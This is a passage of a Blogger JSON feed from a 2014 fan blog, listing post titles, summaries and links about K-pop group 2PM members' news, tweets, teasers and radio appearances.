Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html","title":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcd0T1TtoU0MoIB1hw3Hc9gNvk8ezYq6pbRJFJ9pAcQtbdcw4WbKh0ASuhyVEpEgMHuLMfdltYItK1TW9CQrkBo6f8Kdi4YztvaL8gsksZ_w8xU5-nRK3FS9SYxaRS_FrNQUv4uEpyXl78\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2937994984015618879"},"published":{"$t":"2014-09-30T12:12:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:43.216-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"},"summary":{"type":"text","$t":"Source: Thirtytoes"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2937994984015618879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html","title":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C-PWdY5EJ6Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3676908184920208592"},"published":{"$t":"2014-09-30T12:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"},"summary":{"type":"text","$t":"@weibo\/2pmchansung:Hi there~^hahahaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3676908184920208592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html","title":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKn79-ygS6NnJ_3MeT-gW4omt2MEKAFlhGOavMM4ELa-Dwgjdn-EnPvmvBY1DV4tER5JW-vq-W6rxaU2uDfQsxvUd0QHtfk0hVHfIamWJ1jwAcSUNIt9hR-RGBrqjmHexZclgjjIgHG73\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1162444919420786407"},"published":{"$t":"2014-09-30T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"},"summary":{"type":"text","$t":"Breaking up can be hard to do but some actors who appear on \"We Got Married\" manage to at the very least stay friends. Many viewers watching the \"We Got Married\" episodes featuring 2PM's Wooyoung and actress Park Se Young thought the couple was so well matched, they hoped the onscreen relationship led to a real life one.That's rare and maybe even impossible. Even though on \"We Got Married\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1162444919420786407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html","title":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0gCHwHL833DsWGfvDDqIAdw4yCsDt8UnHqsqFL05iUv5gYU2qrxeO8gfcK-zEmng62OwJhLrkeCYkdEjJYm3_Lt3tt5BN93g27h_knfee6C-TlkchmCHA_XFtm5rSCGiUyTdaWtbi7b\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7897464929325195575"},"published":{"$t":"2014-09-30T11:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"},"summary":{"type":"text","$t":"Source: OK CATSource: OK CAT"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7897464929325195575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html","title":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JeilmrFu6Ps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2220698861118290130"},"published":{"$t":"2014-09-29T15:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"},"summary":{"type":"text","$t":"@2PMagreement211:Yoohoo~ A refreshing morning!!!\u0026nbsp;\u0026nbsp;@2PMagreement211:I see the sun rises after 6.. It was dark when I came out to get ready...o_o...@2PMagreement211:Euheut?!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2220698861118290130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGOaKkLApcf7YBA8DYUXWZSJRk4f61ydS99hAAToGE7Rez1hcLdGh3RoT2mKjLRzqnExaNv0q3711wY9FhgsS7IGz93fupC8GWKiyfjqDXKX_kNThYazE6uIh8YBenbYUYLVzZohR82aS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214505947394885982"},"published":{"$t":"2014-09-29T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"},"summary":{"type":"text","$t":"Source: fyjypnation"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214505947394885982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html","title":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dXnpmAayuis\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8703127466007572575"},"published":{"$t":"2014-09-29T15:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8703127466007572575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html","title":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/04ceNBF8u8k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3974179336220257497"},"published":{"$t":"2014-09-29T13:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"},"summary":{"type":"text","$t":"2PM's Jun. K received a collarbone injury.On September 29's broadcast of KBC Cool FM's Jo Jung Chi, Jang Dong Min's Two O'clock, Wooyoung shared news about Jun. K's collarbone injury.On this day's broadcast, Wooyoung and Jun. K were expected as guests. However, only Wooyoung appeared, making the DJs ask what happened to Jun. K.\"Jun. K received an injury during practice during the night,\" answered"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3974179336220257497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html","title":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEM_0gCZDIsUxDeJnmC3r9A1Bkq4VaDMOlr6xAmfcivl60Kp1ri_fwib0akZI5TxnP0GHNRfhFjYUhlojfgkfhq-aWUyPIAI4gzRgOles63OLo0nli8Dlw9my65AXiXiygTpU2I7OFXTe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8380007519585319404"},"published":{"$t":"2014-09-29T13:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Teen Top.During September 29’s broadcast of KBS Cool FM’s 2 ‘O Clock, Wooyoung opened up about the issue regarding Teen Top.Teen Top recently won first place with the song Missing, beating out 2PM’s Go Crazy!. Jo Jung Chi and Jang Dong Min brought this up and jokingly asked, “Did you get really upset? Did you order them in for a meeting afterwards?”Wooyoung said, “"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8380007519585319404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html","title":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2751203841105349498"},"published":{"$t":"2014-09-29T13:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.583-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"},"summary":{"type":"text","$t":"2PM’s Wooyoung confessed that he went through a break-up when 2PM was promoting Comeback When You Hear This Song.During September 29’s broadcast of SBS Cool FM’s 2’O Clock, Wooyoung shared the story behind promotions for Comeback When You Hear This Song.Wooyoung said, “I had a girlfriend who I broke up with while promoting Comeback When You Hear This Song. The song was what kept me going at that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2751203841105349498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html","title":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8984556481469417699"},"published":{"$t":"2014-09-29T13:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.603-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Park Se Young, his partner from We Got Married.During September 29’s broadcast of 